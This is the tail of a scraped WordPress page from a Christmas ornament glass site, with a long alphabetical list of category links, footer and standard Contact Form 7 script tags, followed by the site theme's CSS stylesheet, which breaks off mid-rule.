	<li class="cat-item cat-item-4048"><a href="https://christmasornamentglass.org/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://christmasornamentglass.org/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christmasornamentglass.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://christmasornamentglass.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://christmasornamentglass.org/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://christmasornamentglass.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://christmasornamentglass.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://christmasornamentglass.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://christmasornamentglass.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://christmasornamentglass.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://christmasornamentglass.org/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://christmasornamentglass.org/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://christmasornamentglass.org/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://christmasornamentglass.org/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://christmasornamentglass.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://christmasornamentglass.org/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://christmasornamentglass.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://christmasornamentglass.org/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://christmasornamentglass.org/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://christmasornamentglass.org/category/stenciling/" >stenciling</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://christmasornamentglass.org/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christmasornamentglass.org/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://christmasornamentglass.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://christmasornamentglass.org/category/stongwater/" >stongwater</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://christmasornamentglass.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://christmasornamentglass.org/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://christmasornamentglass.org/category/strongwaterflower/" >strongwater&#039;flower</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://christmasornamentglass.org/category/strongwaterpetite/" >strongwater&#039;petite</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://christmasornamentglass.org/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://christmasornamentglass.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://christmasornamentglass.org/category/stumpwork/" >stumpwork</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://christmasornamentglass.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://christmasornamentglass.org/category/sublimate/" >sublimate</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://christmasornamentglass.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://christmasornamentglass.org/category/sullivan/" >sullivan</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christmasornamentglass.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://christmasornamentglass.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://christmasornamentglass.org/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://christmasornamentglass.org/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://christmasornamentglass.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://christmasornamentglass.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://christmasornamentglass.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://christmasornamentglass.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://christmasornamentglass.org/category/taron/" >taron</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://christmasornamentglass.org/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://christmasornamentglass.org/category/teardrop/" >teardrop</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://christmasornamentglass.org/category/tetris/" >tetris</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://christmasornamentglass.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://christmasornamentglass.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://christmasornamentglass.org/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://christmasornamentglass.org/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://christmasornamentglass.org/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://christmasornamentglass.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://christmasornamentglass.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://christmasornamentglass.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://christmasornamentglass.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://christmasornamentglass.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://christmasornamentglass.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://christmasornamentglass.org/category/transparency/" >transparency</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://christmasornamentglass.org/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://christmasornamentglass.org/category/tricia/" >tricia</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://christmasornamentglass.org/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://christmasornamentglass.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://christmasornamentglass.org/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://christmasornamentglass.org/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://christmasornamentglass.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://christmasornamentglass.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://christmasornamentglass.org/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://christmasornamentglass.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://christmasornamentglass.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://christmasornamentglass.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://christmasornamentglass.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://christmasornamentglass.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://christmasornamentglass.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://christmasornamentglass.org/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://christmasornamentglass.org/category/unsilvered/" >unsilvered</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://christmasornamentglass.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://christmasornamentglass.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://christmasornamentglass.org/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://christmasornamentglass.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://christmasornamentglass.org/category/valerie/" >valerie</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://christmasornamentglass.org/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://christmasornamentglass.org/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://christmasornamentglass.org/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://christmasornamentglass.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://christmasornamentglass.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://christmasornamentglass.org/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://christmasornamentglass.org/category/vergo/" >vergo</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://christmasornamentglass.org/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://christmasornamentglass.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://christmasornamentglass.org/category/vetro/" >vetro</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://christmasornamentglass.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://christmasornamentglass.org/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://christmasornamentglass.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://christmasornamentglass.org/category/vintage20s/" >vintage&#039;20&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://christmasornamentglass.org/category/vintage-new/" >vintage-new</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://christmasornamentglass.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://christmasornamentglass.org/category/vitrix/" >vitrix</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://christmasornamentglass.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://christmasornamentglass.org/category/vtg13/" >vtg13</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://christmasornamentglass.org/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://christmasornamentglass.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://christmasornamentglass.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://christmasornamentglass.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://christmasornamentglass.org/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://christmasornamentglass.org/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://christmasornamentglass.org/category/wartime/" >wartime</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://christmasornamentglass.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://christmasornamentglass.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://christmasornamentglass.org/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://christmasornamentglass.org/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://christmasornamentglass.org/category/watermarble/" >watermarble</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://christmasornamentglass.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://christmasornamentglass.org/category/weihnachtsdeko/" >weihnachtsdeko</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://christmasornamentglass.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://christmasornamentglass.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://christmasornamentglass.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://christmasornamentglass.org/category/westie/" >westie</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://christmasornamentglass.org/category/westrim/" >westrim</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://christmasornamentglass.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://christmasornamentglass.org/category/whitehurst/" >whitehurst</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://christmasornamentglass.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://christmasornamentglass.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://christmasornamentglass.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://christmasornamentglass.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://christmasornamentglass.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://christmasornamentglass.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://christmasornamentglass.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://christmasornamentglass.org/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://christmasornamentglass.org/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://christmasornamentglass.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://christmasornamentglass.org/category/wonderbread/" >wonderbread</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://christmasornamentglass.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://christmasornamentglass.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://christmasornamentglass.org/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://christmasornamentglass.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://christmasornamentglass.org/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://christmasornamentglass.org/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://christmasornamentglass.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://christmasornamentglass.org/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://christmasornamentglass.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://christmasornamentglass.org/category/x-mas/" >x-mas</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://christmasornamentglass.org/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://christmasornamentglass.org/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://christmasornamentglass.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://christmasornamentglass.org/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://christmasornamentglass.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://christmasornamentglass.org/category/youseexmas/" >youseexmas</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://christmasornamentglass.org/category/za36/" >za36</a>
</li>
		</ul>
</li></ul>
</div>

</aside>
<aside id="sidebar2" class="sides">




<div id="primary2" class="widget-area">
<ul class="xoxo">
</ul>
</div>


</aside><div class="clearpad"></div>
</div>
<footer id="footer" role="contentinfo">
<div id="copyright">
&copy; 2026 Christmas Ornament Glass. All Rights Reserved.</div>
</footer>
<div id="absnav"><nav id="access" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://christmasornamentglass.org/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://christmasornamentglass.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://christmasornamentglass.org/terms-of-service/">Terms of service</a></li></ul></div>
</nav></div>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmasornamentglass.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmasornamentglass.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://christmasornamentglass.org/wp-content/themes/default/style.css
body_size: 3754
content:
/*
Theme Name: Green Apples
Theme URI: https://rosecitygardens.com/wordpress/green-apples/
Author: Liane Blanco
Author URI: https://rosecitygardens.com/
Description: Green Apples has been updated to HTML5 and the latest version of WordPress using BlankSlate as a boilerplate. 
Version: 4.4
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: green, white, light, three-columns, fluid-layout, responsive-layout, featured-images, microformats, sticky-post, threaded-comments, translation-ready, custom-background
Text Domain: greenapples
*/

* {
background-color:transparent;
margin:0;
padding:0;
}

body {
background:#fff url(images/green-apples.jpg) no-repeat top right;
color:#666;
font-family:'Lucida Sans Unicode',Arial,sans-serif;
font-size:62.5%;
}

#container {
background:#fff;
min-height:700px;
overflow:auto;
}

#header {

border-bottom:1px solid #a8b772;
clear:both;
height:275px;
left:0;
top:77px;
width:100%;
}

#headerimg a:link,#headerimg a:visited,#headerimg a:active,#headerimg a:hover,#headerimg h1 a:link,#headerimg h1 a:visited,#headerimg h1 a:active,#headerimg h1 a:hover {
background:transparent;
color:#a8b772;
font:700 40px Verdana,Tahoma,"Lucida Grande",sans-serif;
text-decoration:none;
}

.description {
clear:both;
color:#999!important;
font:600 1.5em "Courier New",Courier,serif;
margin-left:10px;
}

.alt {
background:#fff;
margin:0;
}

#footer {
background:#fff;
border-top:1px solid #a8b772;
}

#footer a {
font-size:.9em;
text-decoration:none;
}

small {
font-size:.9em;
line-height:1.5em;
}

h1,h2,h3 {
font-family:Verdana,'Lucida Grande','Trebuchet MS',Arial,Sans-Serif;
font-weight:500;
}

#headerimg h1 {
font-size:4em;
text-align:left;
}

h1 {
font-size:1.6em;
margin-bottom:20px;
}

.post h1 {
clear:right;
}

h3 {
color:#a8b772;
font-size:1em;
margin-bottom:10px;
}

h1,h1 a,h1 a:hover,h1 a:visited {
color:#999;
text-decoration:none;
}

.more-link {
font-size:1em;
font-weight:600;
}

.dateright {
float:right;
padding:0 5px 5px;
}

#commentform p {
font-size:.9em;
margin-top:15px;
}

.commentmetadata {
display:block;
font-size:.8em;
font-weight:400;
margin:0;
}

#sidebar,#sidebar2 {
font-size:1.2em;
}

code {
font:1.1em 'Courier New',Courier,Fixed;
}

acronym,abbr,span.caps {
border:none;
cursor:help;
font-size:.9em;
letter-spacing:.07em;
}

h2 a:hover,h3 a:hover {
color:#a8b772;
text-decoration:none;
}

#wp-calendar #prev a,#wp-calendar #next a {
font-size:9pt;
}

#wp-calendar a {
display:block;
text-decoration:none;
}

#wp-calendar caption {
font:bold 1.3em 'Lucida Grande',Verdana,Arial,Sans-Serif;
text-align:center;
width:100%;
}

#wp-calendar th {
font-style:normal;
text-transform:capitalize;
}

#headerimg {
padding-left:30px;
padding-top:100px;
}

div#container {
clear:both;
float:left;
height:100%;
overflow:auto;
width:100%;
}

div#content1 {
margin:0 305px;
padding-bottom:20px;
padding-left:10px;

border-right: 1px dotted #a8b772;
border-left: 1px dotted #a8b772;

}

aside.sides {
float:left;
overflow:hidden;
padding-top:0;
vertical-align:top;
width:290px;
}

aside#sidebar {
margin:0 0 0 -100%;
padding-left:10px;
padding-top:0;
vertical-align:top;


}

* html aside#sidebar {
left:20px;
position:relative;

}

aside#sidebar2 {
margin:0 0 0 -300px;
padding-top:0;
vertical-align:top;

}



.post {
border-bottom:1px solid #a8b772;
margin-bottom:15px;
margin-right:20px;
padding-bottom:10px;
}

.post .entry-content p {
margin-bottom:10px;
}

.clear {
clear:both;
}

div.clear {
clear:both;
width:100%;
}

.whitespace {
background:#fff;
height:20px;
}

.entry-content {
clear:both;
padding-top:15px;
}

p img {
max-width:100%;
padding:0;
}

img.alignright {
display:inline;
margin:0 0 0 7px;
padding:0 4px 2px;
}

img.alignleft {
display:inline;
margin:0 7px 0 0;
padding:0 4px;
}

.alignleft {
float:left;
}

.alignright {
float:right;
}

html>body .entry-content ul {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
margin-bottom:15px;
margin-left:10px;
padding-left:20px;
}

.entry-content ol {
margin-bottom:15px;
margin-left:35px;
}

dl {
clear:both;
display:block;
font-size:1.1em;
margin:15px;
text-align:center;
}

dl dt {
float:left;
font-weight:600;
left:0;
margin-bottom:5px;
padding:0;
text-align:left;
width:110px;
}

dd {
border-left:1px solid #ccc;
margin:0 0 10px 130px;
padding:0 0 1em 1em;
text-align:left;
width:auto;
}

#searchform {
width:auto;
}
#searchform label {
display: none;
}
#sidebar #searchform #s,#sidebar2 #searchform #s {
background-color:#f5f5f5;
border:1px solid #a8b772;
padding:0 2px;
width:200px;
}

#sidebar #searchsubmit,#sidebar2 #searchsubmit {
background:transparent url(images/find.gif) left no-repeat;
border:none;
font-size:1.1em;
font-weight:600;
height:20px;
padding-left:18px;
width:auto;
}

select {
background-color:#f5f5f5;
border:1px solid #a8b772;
width:130px;
}

#commentform {
margin-top:15px;
text-align:left;
}

#commentform label {
clear:right;
display:none;
font-size:1.1em;
}

#commentform input {
background-color:#f5f5f5;
border:1px solid #a8b772;
margin-bottom:10px;
padding:2px;
width:300px;
}

#commentform textarea {
background-color:#f5f5f5;
border:1px solid #a8b772;
font-family:'Lucida Sans Unicode',Arial,Verdana,sans-serif;
height:150px;
padding:2px;
width:450px;
}

#commentform #submit {
background:url(images/pencil.gif) no-repeat left;
border-bottom:1px solid #333;
border-left:1px solid #ccc;
border-right:1px solid #ccc;
border-top:1px solid #ccc;
color:#000;
font:700 .75em Verdana,sans-serif;
height:auto;
margin-top:5px;
padding:4px 4px 4px 20px;
width:auto;
}

.comments-list {
border-top:1px solid #a8b772;
margin:20px 20px 20px 0;
padding:0;
text-align:left;
}

.comments-list li,.comments-list li.alt {
border-bottom:1px solid #a8b772;
list-style:none;
margin-bottom:10px;
margin-top:20px;
}

.comments-list p {
padding:5px 0;
}

.nocomments {
margin:0;
padding:0;
text-align:left;
}

#wp-calendar {
empty-cells:show;
margin:10px auto 0;
width:155px;
}

#wp-calendar #next a {
padding-right:10px;
text-align:right;
}

#wp-calendar #prev a {
padding-left:10px;
text-align:left;
}

#wp-calendar td {
padding:3px 0;
text-align:center;
}

#wp-calendar td.pad:hover {
background-color:#fff;
}

blockquote {
background:#f8f8f8;
border:1px dotted #a8b772;
margin:15px 30px;
padding:10px;
}

blockquote cite {
display:block;
margin:5px 0 0;
}

hr {
background-color:#ddd;
border:none;
display:none;
height:1px;
margin:10px 0;
}

#nav-below {
background:transparent;
clear:both;
display:block;
margin-bottom:10px;
margin-right:20px;
padding-bottom:20px;
width:auto;
}

#nav-below .alignright {
background:transparent url(images/rarrow.gif) no-repeat top right;
float:right;
padding-right:20px;
text-align:right;
width:40%;
}

#nav-below .alignleft {
background:transparent url(images/larrow.gif) no-repeat top left;
float:left;
padding-left:20px;
text-align:left;
width:40%;
}

#absnav {
height:30px;
left:0;
position:absolute;
text-align:left;
top:20px;
width:100%;
z-index:1000;
}

.post-date {
background:url(images/datebutton.gif);
float:left;
height:43px;
text-align:left;
width:40px;
}

.month {
color:#666;
font:500 11px Arial,sans-serif;
height:15px;
text-align:center;
vertical-align:top;
width:35px;
}

.day {
color:#a8b772;
font:700 16px Arial,sans-serif;
height:25px;
padding-top:1px;
text-align:center;
vertical-align:bottom;
width:35px;
}

.byline {
font-size:.9em;
margin-top:5px;
padding-bottom:15px;
padding-top:0;
}

p.first:first-line {
color:#666!important;
font-weight:600;
}

.tiny-pencil {
background:url(images/tiny-pencil.gif) no-repeat top right;
margin-right:2px;
padding-right:14px;
}

.tiny-trackback {
background:url(images/tiny-trackback.gif) no-repeat top right;
padding-right:9px;
}

.tiny-comments {
background:url(images/tiny-comments.gif) no-repeat top right;
padding-right:16px;
}

.tiny-rss {
background:url(images/tiny-rss.gif) no-repeat right;
padding-right:16px;
}

.tiny-category {
background:url(images/bullet.gif) no-repeat right;
padding-right:12px;
}

pre {
font-size:1.2em;
margin-bottom:10px;
overflow:scroll;
padding:10px;
width:100%;
}

h1,h2,h3,h4,h5,h6 {
font-family:Verdana,'Lucida Grande','Trebuchet MS',Arial,Sans-Serif;
}

h1,h2 {
font-weight:500;
margin-bottom:10px;
}

h3,h4,h5,h6 {
font-weight:600;
}

h3#comments {
margin-left:15px;
}

ol.comments-list * {
border-bottom:none!important;
border-top:none!important;
max-width:500px;
text-decoration:none!important;
}

ol.comments-list {
list-style:none;
margin:0 0 15px 15px;
padding:0;
text-indent:0;
}

ol.comments-list li {
border:none;
font-weight:500;
list-style:none;
margin-bottom:10px;
margin-left:15px;
margin-top:10px;
padding:10px 0 10px 10px;
}

ol.comments-list li li {
border-left:1px dashed #ccc;
}

.comment-author .vcard {
background:#fff;
height:75px;
margin-bottom:10px;
width:100%;
}

.comment-author img.avatar {
float:left;
margin-right:10px;
}

ol.comments-list li div.reply {
font-size:.9em;
padding-top:5px;
}

ol.comments-list li div.reply a {
background:url(images/button-bg.gif) repeat-x bottom;
border:1px solid #ccc;
padding:0 5px;
text-decoration:none;
width:auto;
}

ol.comments-list li div.commentmetadata {
border-top:1px dashed #ccc;
clear:both;
padding:10px 0;
text-align:right;
width:100%;
}

cite.fn {
font-size:.8em;
}

ol.comments-list li.comment {
font-family:Helvetica,Arial,sans-serif;
font-size:.9em;
font-weight:500;
}

.entry-content fieldset {
border:1px dotted #ccc;
padding:20px;
}

.entry-content legend {
background:#fff url(images/tab-background.gif) repeat-x bottom;
border:1px solid #ccc;
border-bottom:2px solid #ccc;
font-family:Helvetica,Verdana,Geneva,Arial;
font-size:1.2em;
height:30px;
padding:7px 5px 3px;
}

fieldset,form {
text-align:left!important;
}

.entry-content table {
margin-bottom:15px;
}

.entry-content table th,.entry-content table td {
border:1px solid #ccc;
border-collapse:collapse;
}

.entry-content table th {
background:#fff url(images/tab-background.gif) repeat-x bottom;
font-weight:600;
padding:10px;
}

.entry-content table td {
padding:4px 10px;
}

#sidebar ul ul,#sidebar2 ul ul {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
padding-left:18px;
}

#sidebar ul ul li,#sidebar2 ul ul li {
line-height:1.5;
}

ul#menu-main {
margin-left:0;
padding-left:0;
padding-top:30px;
}

.edit {
padding-bottom:20px;
padding-right:20px;
}

#copyright {
font-size:10px;
margin-top:20px;
text-align:center;
width:100%;
}

.clearpad {
clear:both;
height:20px;
width:100%;
}

div.reply {
margin-bottom:20px;
margin-top:10px;
}

h1.entry-title {
margin-bottom:0!important;
}

.children .comment {
border-top:1px solid #ccc;
margin-left:30px;
margin-top:10px;
}

a.comment-reply-link {
background:url(images/tab-background.gif);
border:1px solid #ccc;
font-weight:600;
margin-top:5px;
padding:3px 4px;
text-decoration:none;
}

div.comment-body {
padding-top:10px;
}

li.comment {
font-size:1em;
list-style:none;
}

ul.xoxo {
padding-top:0;
}

ul.xoxo li ul li {
list-style-image:url(images/bullet.gif);
list-style-type:disc;
}

#content1 {
font-size:1.3em;
margin-right:10px;
}



li.alt,ol.comments-list li.alt {
background:#fff;
}

h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a:link,h3 a:visited,#sidebar h2,#sidebar2 h2,#wp-calendar caption,cite,#menu-main li ul li a {
text-decoration:none;
}

h2,h2 a,h2 a:visited,h3,h3 a,h3 a:visited {
color:#999;
}

h3 a:hover,h3 a:active,a:hover,a:active {
color:#a8b772;
text-decoration:underline;
}

.widecolumn .post,#footer p,.entry-content input.radio {
margin:0;
}

img.centered,.aligncenter {
display:block;
margin-left:auto;
margin-right:auto;
}

.entry-content form,.center {
text-align:center;
}

acronym,abbr,a img {
border:none;
}

#menu-main li:hover ul ul,#menu-main li:hover ul ul ul,#menu-main li:hover ul ul ul ul,.says {
display:none;
}

#comments-list p,h3#reply-title {
margin-top:10px;
}

fieldset p,h3.widget-title {
margin-top:15px;
}

.post-edit-link,.entry-footer,#comments {
font-size:small;
}

.entry-footer,form#commentform {
margin-top:20px;
}

#comments-list ul,ul.xoxo li {
list-style:none;
}

body.archive h1.entry-title {
padding-bottom:20px;
}

.wp-caption,.wp-caption-text,.gallery-caption {
max-width:100%;
text-align:left;
}

.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption {
max-width:100%;
}

.sides ul a:link,.sides ul a:visited {
color:#666;
text-decoration:none;
}

.entry-content .wp-caption,.entry-content img,.comment-content img,.widget img {
max-width:97.5%;
}

img[class*=align],img[class*=wp-image-] {
height:auto;
}

img.size-full {
max-width:97.5%;
width:auto;
}

.sticky {
font-size:110%;

}

#access div {
margin:0 30px;
}

#access {
background:transparent;
clear:both;
display:block;
float:left;
margin:0 auto;
width:100%;
}

#access ul {
font-size:15px;
list-style:none;
margin:0 0 0 -.8125em;
padding-left:0;
}

#access li {
border-left:1px solid #a8b772;
border-right:1px solid #a8b772;
float:left;
position:relative;
}

#access li li {
background:#fff;
border:none;
border-bottom:1px solid #a8b772;
}

#access a {
color:#000;
display:block;
